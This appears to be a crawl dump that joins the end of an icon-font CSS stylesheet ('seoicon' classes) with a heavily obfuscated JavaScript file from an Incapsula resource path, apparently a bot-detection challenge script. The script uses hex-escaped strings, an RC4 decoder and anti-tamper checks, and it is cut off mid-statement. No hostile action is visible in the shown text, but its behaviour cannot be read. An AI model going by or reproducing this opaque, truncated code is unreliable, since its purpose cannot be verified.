  content: "\e923"; }

.seoicon-musical:before {
  content: "\e929"; }

.seoicon-basket:before {
  content: "\e92b"; }

.seoicon-play:before {
  content: "\e933"; }

.seoicon-right-arrow:before {
  content: "\e936"; }

.seoicon-shape-heart:before {
  content: "\e93f"; }

.seoicon-shapes-play:before {
  content: "\e940"; }

.seoicon-shape-heart-bold:before {
  content: "\e941"; }

.seoicon-shapes:before {
  content: "\e942"; }

.seoicon-zoom:before {
  content: "\e944"; }

.seoicon-social-links:before {
  content: "\e945"; }

.seoicon-social-pinterest2:before {
  content: "\e946"; }

.seoicon-link-bold:before {
  content: "\e951"; }

.seoicon-pin-it:before {
  content: "\e952"; }

.seoicon-wireless-internet-connection-symbol:before {
  content: "\e954"; }

.seoicon-add-button:before {
  content: "\61"; }

.seoicon-wifi:before {
  content: "\62"; }

.seoicon-analytics:before {
  content: "\63"; }

.seoicon-antenna:before {
  content: "\64"; }

.seoicon-apps:before {
  content: "\65"; }

.seoicon-arrows:before {
  content: "\66"; }

.seoicon-at:before {
  content: "\67"; }

.seoicon-backup:before {
  content: "\68"; }

.seoicon-bag:before {
  content: "\69"; }

.seoicon-bag-1:before {
  content: "\6a"; }

.seoicon-bag-2:before {
  content: "\6b"; }

.seoicon-bar-stats:before {
  content: "\6c"; }

.seoicon-basket2:before {
  content: "\6d"; }

.seoicon-binary-code:before {
  content: "\6e"; }

.seoicon-chip:before {
  content: "\6f"; }

.seoicon-check-square:before {
  content: "\70"; }

.seoicon-calendar:before {
  content: "\71"; }

.seoicon-bug-free:before {
  content: "\72"; }

.seoicon-bug:before {
  content: "\73"; }

.seoicon-browser-visualization:before {
  content: "\74"; }

.seoicon-browser-2:before {
  content: "\75"; }

.seoicon-browser:before {
  content: "\77"; }

.seoicon-bookmark:before {
  content: "\76"; }

.seoicon-blogging:before {
  content: "\78"; }

.seoicon-bitcoin:before {
  content: "\79"; }

.seoicon-cloud-computing:before {
  content: "\7a"; }

.seoicon-cloud-connection:before {
  content: "\41"; }

.seoicon-cloud-connections:before {
  content: "\42"; }

.seoicon-cloud-data:before {
  content: "\43"; }

.seoicon-cloud-data-1:before {
  content: "\44"; }

.seoicon-cloud-network:before {
  content: "\45"; }

.seoicon-cloud-sync:before {
  content: "\46"; }

.seoicon-coding:before {
  content: "\47"; }

.seoicon-compass:before {
  content: "\48"; }

.seoicon-compass-1:before {
  content: "\49"; }

.seoicon-compass-2:before {
  content: "\4a"; }

.seoicon-compass-3:before {
  content: "\4b"; }

.seoicon-computer:before {
  content: "\4c"; }

.seoicon-connections:before {
  content: "\4d"; }

.seoicon-cup:before {
  content: "\4e"; }

.seoicon-customer:before {
  content: "\4f"; }

.seoicon-design:before {
  content: "\50"; }

.seoicon-devices:before {
  content: "\51"; }

.seoicon-diagonal-enlarge:before {
  content: "\52"; }

.seoicon-distiller:before {
  content: "\53"; }

.seoicon-document-security:before {
  content: "\54"; }

.seoicon-document-security-1:before {
  content: "\55"; }

.seoicon-document-settings:before {
  content: "\56"; }

.seoicon-dollar:before {
  content: "\57"; }

.seoicon-folders:before {
  content: "\58"; }

.seoicon-folder:before {
  content: "\59"; }

.seoicon-flag:before {
  content: "\5a"; }

.seoicon-favorite:before {
  content: "\30"; }

.seoicon-favorites-button:before {
  content: "\31"; }

.seoicon-eye:before {
  content: "\32"; }

.seoicon-euro:before {
  content: "\33"; }

.seoicon-enlarge:before {
  content: "\34"; }

.seoicon-email:before {
  content: "\35"; }

.seoicon-efficency:before {
  content: "\36"; }

.seoicon-downloading-from-smartphone:before {
  content: "\37"; }

.seoicon-download:before {
  content: "\38"; }

.seoicon-domain-registration:before {
  content: "\39"; }

.seoicon-funnel:before {
  content: "\21"; }

.seoicon-glasses:before {
  content: "\22"; }

.seoicon-graph-search:before {
  content: "\23"; }

.seoicon-group:before {
  content: "\24"; }

.seoicon-high-volume:before {
  content: "\25"; }

.seoicon-history-button:before {
  content: "\26"; }

.seoicon-hourglass:before {
  content: "\27"; }

.seoicon-hystogram:before {
  content: "\28"; }

.seoicon-idea:before {
  content: "\29"; }

.seoicon-image:before {
  content: "\2a"; }

.seoicon-key:before {
  content: "\2b"; }

.seoicon-keywords:before {
  content: "\2c"; }

.seoicon-microscope:before {
  content: "\2d"; }

.seoicon-microphone:before {
  content: "\2e"; }

.seoicon-menu-button:before {
  content: "\2f"; }

.seoicon-megaphone:before {
  content: "\3a"; }

.seoicon-medal:before {
  content: "\3b"; }

.seoicon-map:before {
  content: "\3c"; }

.seoicon-mail-settings:before {
  content: "\3d"; }

.seoicon-lock:before {
  content: "\3e"; }

.seoicon-link:before {
  content: "\3f"; }

.seoicon-light-bulb:before {
  content: "\40"; }

.seoicon-letter:before {
  content: "\5b"; }

.seoicon-laptop:before {
  content: "\5d"; }

.seoicon-molecular:before {
  content: "\5e"; }

.seoicon-monitoring:before {
  content: "\5f"; }

.seoicon-mouse:before {
  content: "\60"; }

.seoicon-music:before {
  content: "\7b"; }

.seoicon-mute:before {
  content: "\7c"; }

.seoicon-network:before {
  content: "\7d"; }

.seoicon-new-file:before {
  content: "\7e"; }

.seoicon-newspaper:before {
  content: "\5c"; }

.seoicon-next-page:before {
  content: "\e000"; }

.seoicon-no-bug:before {
  content: "\e001"; }

.seoicon-note:before {
  content: "\e002"; }

.seoicon-notification:before {
  content: "\e003"; }

.seoicon-pin:before {
  content: "\e004"; }

.seoicon-pie-graph-split:before {
  content: "\e005"; }

.seoicon-pie-graph-1:before {
  content: "\e006"; }

.seoicon-pie-graph:before {
  content: "\e007"; }

.seoicon-pie-chart:before {
  content: "\e008"; }

.seoicon-picture:before {
  content: "\e009"; }

.seoicon-phone-shop:before {
  content: "\e00a"; }

.seoicon-pay-per-click:before {
  content: "\e00b"; }

.seoicon-paper-plane:before {
  content: "\e00c"; }

.seoicon-padlock:before {
  content: "\e00d"; }

.seoicon-order:before {
  content: "\e00e"; }

.seoicon-open-book:before {
  content: "\e00f"; }

.seoicon-online-shop:before {
  content: "\e010"; }

.seoicon-pin-1:before {
  content: "\e011"; }

.seoicon-pin-settings:before {
  content: "\e012"; }

.seoicon-play-button:before {
  content: "\e013"; }

.seoicon-play-button-1:before {
  content: "\e014"; }

.seoicon-power:before {
  content: "\e015"; }

.seoicon-ranking:before {
  content: "\e017"; }

.seoicon-refresh-button:before {
  content: "\e018"; }

.seoicon-retweet:before {
  content: "\e016"; }

.seoicon-screen:before {
  content: "\e019"; }

.seoicon-search:before {
  content: "\e01a"; }

.seoicon-search-1:before {
  content: "\e01b"; }

.seoicon-search-engine:before {
  content: "\e01c"; }

.seoicon-shopping-cart-1:before {
  content: "\e01d"; }

.seoicon-shopping-cart:before {
  content: "\e01e"; }

.seoicon-shopping:before {
  content: "\e01f"; }

.seoicon-spider-web:before {
  content: "\e020"; }

.seoicon-speedometer:before {
  content: "\e021"; }

.seoicon-speech-bubbles:before {
  content: "\e022"; }

.seoicon-speech-balloon:before {
  content: "\e023"; }

.seoicon-shop:before {
  content: "\e024"; }

.seoicon-shield:before {
  content: "\e025"; }

.seoicon-social-media:before {
  content: "\e026"; }

.seoicon-smartphone-4:before {
  content: "\e027"; }

.seoicon-sharing-archives:before {
  content: "\e028"; }

.seoicon-shared-folder:before {
  content: "\e029"; }

.seoicon-smartphone-3:before {
  content: "\e02a"; }

.seoicon-smartphone-2:before {
  content: "\e02b"; }

.seoicon-settings:before {
  content: "\e02c"; }

.seoicon-servers:before {
  content: "\e02d"; }

.seoicon-smartphone-1:before {
  content: "\e02e"; }

.seoicon-smartphone:before {
  content: "\e02f"; }

.seoicon-server-and-cloud:before {
  content: "\e030"; }

.seoicon-server:before {
  content: "\e031"; }

.seoicon-sitemap:before {
  content: "\e032"; }

.seoicon-side-menu:before {
  content: "\e033"; }

.seoicon-security-data:before {
  content: "\e034"; }

.seoicon-search-engine-1:before {
  content: "\e035"; }

.seoicon-shopping-cart-2:before {
  content: "\e036"; }

.seoicon-star:before {
  content: "\e037"; }

.seoicon-tracker:before {
  content: "\e038"; }

.seoicon-translation:before {
  content: "\e039"; }

.seoicon-statistics:before {
  content: "\e03a"; }

.seoicon-statistics-1:before {
  content: "\e03b"; }

.seoicon-turn-right:before {
  content: "\e03c"; }

.seoicon-typewriter:before {
  content: "\e03d"; }

.seoicon-statistics-2:before {
  content: "\e03e"; }

.seoicon-stats:before {
  content: "\e03f"; }

.seoicon-upload-to-cloud:before {
  content: "\e040"; }

.seoicon-strategy:before {
  content: "\e041"; }

.seoicon-system:before {
  content: "\e042"; }

.seoicon-user:before {
  content: "\e043"; }

.seoicon-user-1:before {
  content: "\e044"; }

.seoicon-tags2:before {
  content: "\e045"; }

.seoicon-target:before {
  content: "\e046"; }

.seoicon-user-stats:before {
  content: "\e047"; }

.seoicon-users:before {
  content: "\e048"; }

.seoicon-target-1:before {
  content: "\e049"; }

.seoicon-targeting:before {
  content: "\e04a"; }

.seoicon-vertical-bar:before {
  content: "\e04b"; }

.seoicon-vertical-bars:before {
  content: "\e04c"; }

.seoicon-telephone:before {
  content: "\e04d"; }

.seoicon-telephone-1:before {
  content: "\e04e"; }

.seoicon-video:before {
  content: "\e04f"; }

.seoicon-viral-marketing:before {
  content: "\e050"; }

.seoicon-whistle:before {
  content: "\e051"; }

.seoicon-browser-1:before {
  content: "\e052"; }

.seoicon-message:before {
  content: "\e053"; }

.seoicon-close:before {
  content: "\e054"; }

.seoicon-upload-arrow:before {
  content: "\e055"; }

.seoicon-arrows-1:before {
  content: "\e05d"; }

.seoicon-target-search:before {
  content: "\e056"; }

.seoicon-arrows-2:before {
  content: "\e057"; }

.seoicon-business:before {
  content: "\e058"; }

.seoicon-business-1:before {
  content: "\e059"; }

.seoicon-button:before {
  content: "\e05a"; }

.seoicon-coins:before {
  content: "\e05b"; }

.seoicon-graphic:before {
  content: "\e05c"; }

.seoicon-graphic-search:before {
  content: "\e05e"; }

.seoicon-pie-chart-1:before {
  content: "\e05f"; }

.seoicon-pie-graph-2:before {
  content: "\e060"; }

.seoicon-pie-graph-split-1:before {
  content: "\e061"; }

.seoicon-pin-2:before {
  content: "\e062"; }

.seoicon-search-1-1:before {
  content: "\e063"; }

.seoicon-settings-symbol-with-up-arrow-in-a-circle:before {
  content: "\e064"; }

.seoicon-target-audience:before {
  content: "\e065"; }

.seoicon-communication:before {
  content: "\e066"; }

.seoicon-mail-send2:before {
  content: "\e067"; }

.kc-components ul.kc-components-list li .seoicon-woo-logo {
  line-height: normal;
  height: 50px;
  width: 80px; }
  .kc-components ul.kc-components-list li .seoicon-woo-logo:before {
    line-height: normal;
    border-radius: 0;
    font-size: 40px;
    border: 0;
    padding: 0;
    width: 80px;
    height: 50px; }

.seoicon-woo-logo {
  font-family: WooCommerce !important; }
  .seoicon-woo-logo:before {
    font-family: WooCommerce !important;
    color: #9E5D8D !important;
    content: '\e03d'; }


--- FILE ---
content_type: application/javascript
request_url: http://www.iphsm.grad.chula.ac.th/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25425
content:
var _0xd35a=['\x66\x63\x4b\x59\x4c\x41\x3d\x3d','\x77\x6f\x51\x45\x64\x4d\x4b\x74','\x77\x72\x6f\x79\x63\x47\x6a\x43\x6c\x79\x30\x70','\x77\x6f\x39\x5a\x59\x38\x4f\x59\x77\x70\x52\x69\x77\x71\x73\x41\x77\x6f\x4e\x75\x77\x35\x4c\x43\x6c\x55\x67\x3d','\x77\x37\x64\x4d\x56\x67\x3d\x3d','\x56\x38\x4b\x4c\x51\x67\x3d\x3d','\x61\x33\x50\x44\x6b\x41\x3d\x3d','\x4c\x4d\x4f\x66\x77\x72\x41\x7a\x44\x4d\x4f\x49\x77\x71\x74\x59\x77\x72\x58\x43\x6e\x4d\x4f\x41\x42\x54\x62\x44\x75\x38\x4f\x69\x52\x79\x63\x4c\x52\x73\x4f\x59\x4b\x44\x50\x43\x72\x63\x4b\x52\x54\x38\x4f\x34\x77\x70\x2f\x43\x6b\x63\x4f\x63\x4c\x78\x51\x39\x58\x38\x4f\x56\x77\x35\x4a\x31\x4d\x67\x66\x44\x73\x7a\x6f\x3d','\x77\x70\x6a\x43\x74\x4d\x4b\x4e','\x49\x46\x6b\x65','\x77\x35\x64\x74\x66\x51\x3d\x3d','\x52\x68\x33\x44\x75\x41\x30\x3d','\x77\x6f\x33\x43\x6d\x38\x4f\x41\x56\x38\x4b\x49\x77\x36\x37\x43\x75\x47\x7a\x43\x74\x4d\x4b\x57\x77\x71\x38\x3d','\x77\x37\x34\x2f\x77\x35\x73\x4a\x77\x6f\x38\x3d','\x59\x63\x4b\x35\x59\x73\x4b\x37\x4e\x57\x66\x43\x69\x38\x4f\x56\x77\x37\x50\x44\x6e\x38\x4b\x4c\x77\x6f\x68\x6f\x77\x37\x56\x5a\x77\x6f\x54\x44\x76\x57\x6b\x3d','\x77\x72\x41\x39\x77\x37\x5a\x35\x4a\x55\x6e\x44\x70\x41\x58\x43\x75\x47\x55\x3d','\x77\x71\x77\x55\x63\x41\x3d\x3d','\x45\x73\x4b\x7a\x77\x70\x30\x3d','\x62\x73\x4f\x78\x46\x38\x4b\x6f','\x77\x37\x48\x44\x72\x67\x50\x43\x69\x73\x4b\x68\x64\x73\x4b\x61','\x48\x73\x4f\x5a\x55\x38\x4f\x32\x77\x6f\x37\x43\x6d\x56\x33\x44\x6a\x38\x4f\x35\x4d\x43\x62\x44\x73\x4d\x4b\x32\x77\x37\x50\x44\x6f\x51\x41\x67\x77\x36\x35\x65\x63\x73\x4f\x30\x77\x6f\x45\x68\x77\x6f\x6e\x44\x69\x51\x3d\x3d','\x4f\x73\x4b\x47\x57\x67\x3d\x3d','\x52\x68\x54\x44\x76\x77\x3d\x3d','\x77\x71\x7a\x44\x70\x51\x5a\x43','\x77\x34\x77\x41\x61\x38\x4b\x49\x77\x36\x34\x36\x64\x67\x3d\x3d','\x4c\x68\x6a\x44\x74\x33\x35\x78\x4c\x4d\x4f\x5a\x77\x70\x58\x43\x6b\x6e\x6e\x43\x72\x48\x4c\x43\x6d\x38\x4f\x6b\x65\x38\x4b\x2f\x77\x70\x34\x78\x77\x6f\x72\x44\x6e\x77\x4c\x43\x6b\x4d\x4b\x54\x77\x70\x48\x44\x6c\x38\x4b\x57\x5a\x63\x4f\x59\x77\x34\x58\x43\x71\x68\x30\x3d','\x77\x6f\x59\x56\x77\x35\x30\x3d','\x77\x6f\x59\x4a\x77\x37\x38\x3d','\x77\x34\x6b\x75\x77\x34\x4d\x46','\x51\x38\x4b\x63\x56\x63\x4f\x48\x77\x70\x62\x43\x67\x56\x30\x3d','\x61\x38\x4b\x65\x42\x73\x4b\x62\x42\x63\x4f\x39\x41\x78\x4d\x64\x77\x6f\x74\x2f\x77\x37\x49\x5a\x54\x63\x4f\x67\x50\x63\x4b\x46\x77\x35\x38\x3d','\x77\x72\x54\x44\x74\x42\x77\x3d','\x4a\x73\x4b\x71\x77\x72\x77\x3d','\x46\x63\x4f\x66\x41\x4d\x4b\x62','\x77\x6f\x74\x4f\x63\x73\x4f\x74\x77\x6f\x6c\x71\x77\x6f\x73\x3d','\x77\x35\x59\x4c\x64\x73\x4f\x4c\x77\x6f\x39\x6b\x77\x6f\x73\x66\x77\x70\x56\x71\x77\x35\x6e\x43\x6e\x42\x7a\x44\x73\x79\x6f\x79\x48\x79\x41\x34\x46\x51\x3d\x3d','\x4d\x4d\x4f\x79\x47\x52\x37\x44\x74\x73\x4b\x31\x43\x46\x49\x3d','\x65\x51\x6f\x71','\x66\x46\x7a\x44\x6e\x77\x3d\x3d','\x58\x7a\x38\x74\x77\x34\x30\x3d','\x64\x51\x5a\x38\x77\x36\x37\x44\x75\x63\x4b\x58\x77\x34\x55\x3d','\x45\x57\x49\x4b','\x77\x70\x76\x44\x73\x42\x4e\x54\x77\x72\x33\x43\x6c\x41\x3d\x3d','\x77\x6f\x56\x59\x54\x38\x4f\x55\x77\x70\x42\x69\x77\x70\x77\x61\x77\x6f\x64\x51\x77\x34\x66\x43\x6d\x6d\x2f\x44\x74\x44\x38\x7a\x42\x54\x63\x2f','\x49\x38\x4b\x56\x63\x77\x3d\x3d','\x77\x36\x45\x35\x77\x72\x37\x43\x6d\x73\x4f\x71\x64\x67\x3d\x3d','\x63\x38\x4f\x76\x77\x6f\x6f\x70\x49\x73\x4f\x4d\x77\x71\x68\x59\x77\x71\x48\x43\x6c\x38\x4f\x45','\x77\x34\x34\x48\x77\x71\x58\x43\x6b\x73\x4f\x30\x5a\x38\x4f\x54\x77\x37\x6a\x43\x71\x38\x4b\x68\x77\x6f\x68\x55\x66\x63\x4f\x6a\x77\x70\x6f\x44\x65\x67\x2f\x43\x6b\x63\x4b\x6c\x4d\x63\x4b\x76\x77\x72\x2f\x44\x6b\x47\x56\x56\x63\x6e\x2f\x43\x72\x53\x48\x44\x6a\x51\x73\x3d','\x44\x73\x4b\x55\x77\x72\x64\x61\x77\x34\x37\x43\x6b\x51\x6a\x43\x75\x51\x3d\x3d','\x77\x71\x37\x43\x6b\x73\x4b\x58\x77\x37\x34\x57\x59\x73\x4b\x36\x77\x37\x63\x3d','\x54\x31\x64\x59\x50\x73\x4b\x51\x77\x36\x30\x3d','\x77\x35\x50\x43\x69\x63\x4b\x47\x52\x63\x4f\x55\x77\x37\x33\x44\x71\x33\x51\x3d','\x56\x45\x46\x39\x50\x4d\x4b\x42\x77\x36\x77\x75\x77\x70\x68\x75\x77\x72\x54\x43\x6a\x73\x4f\x48\x77\x71\x58\x43\x6d\x4d\x4b\x6a\x77\x72\x6c\x4e\x43\x44\x34\x3d','\x77\x72\x49\x32\x59\x51\x3d\x3d','\x50\x56\x62\x43\x6f\x38\x4f\x78','\x63\x73\x4f\x64\x4c\x38\x4b\x46\x77\x72\x50\x44\x70\x41\x34\x59\x77\x70\x41\x78\x77\x72\x37\x44\x6d\x38\x4b\x68\x61\x41\x3d\x3d','\x77\x70\x6f\x56\x77\x35\x74\x56\x4b\x47\x37\x44\x6f\x44\x62\x43\x71\x58\x46\x4f\x77\x36\x63\x34\x77\x35\x4d\x3d','\x5a\x63\x4b\x61\x56\x63\x4f\x36\x77\x6f\x6e\x43\x69\x57\x44\x44\x73\x38\x4f\x76\x65\x69\x33\x44\x76\x4d\x4b\x32','\x77\x6f\x66\x44\x6b\x33\x56\x62\x77\x6f\x35\x67\x77\x37\x6b\x4d\x77\x36\x34\x6b\x77\x70\x35\x4a\x77\x6f\x6a\x43\x73\x51\x73\x6c\x55\x41\x3d\x3d','\x42\x6c\x38\x4b\x64\x77\x3d\x3d','\x44\x31\x66\x43\x71\x54\x38\x3d','\x77\x34\x35\x58\x42\x67\x3d\x3d','\x77\x35\x37\x44\x69\x53\x49\x3d','\x4e\x41\x45\x51\x77\x34\x62\x43\x69\x73\x4b\x50\x77\x72\x52\x64\x77\x36\x37\x44\x75\x30\x38\x72\x43\x38\x4f\x65\x64\x63\x4f\x50\x77\x70\x7a\x44\x67\x67\x35\x79\x77\x70\x6e\x43\x6f\x51\x78\x4e\x77\x70\x4a\x39\x49\x56\x5a\x2f\x77\x72\x49\x3d','\x77\x70\x78\x62\x51\x77\x3d\x3d','\x77\x35\x78\x39\x59\x51\x3d\x3d','\x43\x73\x4f\x45\x77\x72\x51\x3d','\x77\x34\x56\x38\x55\x52\x41\x3d','\x57\x56\x54\x44\x67\x4d\x4f\x45\x77\x36\x77\x4b\x77\x71\x67\x3d','\x77\x6f\x48\x43\x69\x38\x4b\x38\x49\x58\x44\x44\x69\x52\x64\x2f\x50\x32\x64\x53\x61\x77\x3d\x3d','\x77\x71\x48\x44\x69\x51\x48\x44\x72\x68\x6f\x57','\x77\x6f\x74\x62\x62\x73\x4b\x31\x77\x36\x66\x44\x6a\x42\x51\x63','\x77\x36\x78\x38\x4d\x63\x4f\x55\x77\x72\x6e\x44\x67\x69\x2f\x44\x74\x77\x38\x37\x77\x6f\x44\x44\x75\x38\x4b\x6a\x77\x37\x72\x44\x76\x33\x41\x41\x57\x41\x3d\x3d','\x4c\x55\x4c\x43\x6c\x67\x3d\x3d','\x77\x71\x7a\x43\x72\x63\x4f\x33\x4e\x32\x63\x4b\x4c\x67\x44\x44\x68\x73\x4b\x77\x53\x73\x4f\x75\x66\x38\x4b\x36\x47\x63\x4b\x44\x61\x42\x38\x32\x77\x36\x45\x73\x77\x34\x48\x43\x72\x38\x4f\x79\x77\x37\x6e\x44\x73\x30\x2f\x43\x74\x48\x7a\x43\x6e\x48\x78\x32\x77\x72\x51\x47\x77\x36\x78\x6d\x54\x46\x66\x43\x73\x73\x4b\x59\x55\x63\x4b\x72\x45\x43\x35\x6a\x52\x57\x77\x47\x77\x35\x2f\x43\x70\x6c\x64\x64\x46\x68\x37\x44\x6b\x32\x72\x43\x6e\x56\x76\x44\x6f\x44\x63\x48\x56\x73\x4b\x76\x77\x72\x6c\x46\x77\x34\x63\x3d','\x77\x35\x70\x41\x52\x58\x51\x3d','\x77\x72\x48\x44\x68\x52\x76\x44\x6e\x68\x77\x4d\x45\x41\x3d\x3d','\x42\x63\x4b\x61\x77\x72\x42\x58\x77\x6f\x51\x3d','\x66\x30\x50\x44\x68\x73\x4f\x78\x77\x37\x77\x3d','\x77\x72\x6a\x44\x6c\x7a\x55\x3d'];(function(_0x198099,_0x37950f){var _0x54811c=function(_0x26146c){while(--_0x26146c){_0x198099['\x70\x75\x73\x68'](_0x198099['\x73\x68\x69\x66\x74']());}};var _0x5b1f8c=function(){var _0x14865a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4906d8,_0x21360e,_0x2504f5,_0x387cc6){_0x387cc6=_0x387cc6||{};var _0x514ade=_0x21360e+'\x3d'+_0x2504f5;var _0x2ca7e0=0x0;for(var _0x2ca7e0=0x0,_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];_0x2ca7e0<_0x1a1d87;_0x2ca7e0++){var _0x25ab9d=_0x4906d8[_0x2ca7e0];_0x514ade+='\x3b\x20'+_0x25ab9d;var _0x2ce30e=_0x4906d8[_0x25ab9d];_0x4906d8['\x70\x75\x73\x68'](_0x2ce30e);_0x1a1d87=_0x4906d8['\x6c\x65\x6e\x67\x74\x68'];if(_0x2ce30e!==!![]){_0x514ade+='\x3d'+_0x2ce30e;}}_0x387cc6['\x63\x6f\x6f\x6b\x69\x65']=_0x514ade;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xf2ffb0,_0x2bc0ab){_0xf2ffb0=_0xf2ffb0||function(_0x11c968){return _0x11c968;};var _0x3affb7=_0xf2ffb0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2bc0ab['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4b5e50=function(_0x57a385,_0x33407b){_0x57a385(++_0x33407b);};_0x4b5e50(_0x54811c,_0x37950f);return _0x3affb7?decodeURIComponent(_0x3affb7[0x1]):undefined;}};var _0xf4ed87=function(){var _0x1fea72=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1fea72['\x74\x65\x73\x74'](_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf4ed87;var _0x4c46a2='';var _0x52927d=_0x14865a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52927d){_0x14865a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x52927d){_0x4c46a2=_0x14865a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14865a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5b1f8c();}(_0xd35a,0xe6));var _0xad35=function(_0x198099,_0x37950f){_0x198099=_0x198099-0x0;var _0x54811c=_0xd35a[_0x198099];if(_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x570d99=function(){return this;};var _0x5b1f8c=_0x570d99();var _0x14865a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5b1f8c['\x61\x74\x6f\x62']||(_0x5b1f8c['\x61\x74\x6f\x62']=function(_0x4906d8){var _0x21360e=String(_0x4906d8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2504f5=0x0,_0x387cc6,_0x514ade,_0x1e6cef=0x0,_0x2ca7e0='';_0x514ade=_0x21360e['\x63\x68\x61\x72\x41\x74'](_0x1e6cef++);~_0x514ade&&(_0x387cc6=_0x2504f5%0x4?_0x387cc6*0x40+_0x514ade:_0x514ade,_0x2504f5++%0x4)?_0x2ca7e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x387cc6>>(-0x2*_0x2504f5&0x6)):0x0){_0x514ade=_0x14865a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x514ade);}return _0x2ca7e0;});}());var _0x1a1d87=function(_0x25ab9d,_0x2ce30e){var _0xf2ffb0=[],_0x2bc0ab=0x0,_0x11c968,_0x3affb7='',_0x4b5e50='';_0x25ab9d=atob(_0x25ab9d);for(var _0x57a385=0x0,_0x33407b=_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x57a385<_0x33407b;_0x57a385++){_0x4b5e50+='\x25'+('\x30\x30'+_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x57a385)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x25ab9d=decodeURIComponent(_0x4b5e50);for(var _0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0xf2ffb0[_0xf4ed87]=_0xf4ed87;}for(_0xf4ed87=0x0;_0xf4ed87<0x100;_0xf4ed87++){_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87]+_0x2ce30e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf4ed87%_0x2ce30e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;}_0xf4ed87=0x0;_0x2bc0ab=0x0;for(var _0x1fea72=0x0;_0x1fea72<_0x25ab9d['\x6c\x65\x6e\x67\x74\x68'];_0x1fea72++){_0xf4ed87=(_0xf4ed87+0x1)%0x100;_0x2bc0ab=(_0x2bc0ab+_0xf2ffb0[_0xf4ed87])%0x100;_0x11c968=_0xf2ffb0[_0xf4ed87];_0xf2ffb0[_0xf4ed87]=_0xf2ffb0[_0x2bc0ab];_0xf2ffb0[_0x2bc0ab]=_0x11c968;_0x3affb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x25ab9d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1fea72)^_0xf2ffb0[(_0xf2ffb0[_0xf4ed87]+_0xf2ffb0[_0x2bc0ab])%0x100]);}return _0x3affb7;};_0xad35['\x72\x63\x34']=_0x1a1d87;_0xad35['\x64\x61\x74\x61']={};_0xad35['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4c46a2=_0xad35['\x64\x61\x74\x61'][_0x198099];if(_0x4c46a2===undefined){if(_0xad35['\x6f\x6e\x63\x65']===undefined){var _0x52927d=function(_0x5e9e2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e9e2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x52927d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37ac6c=new 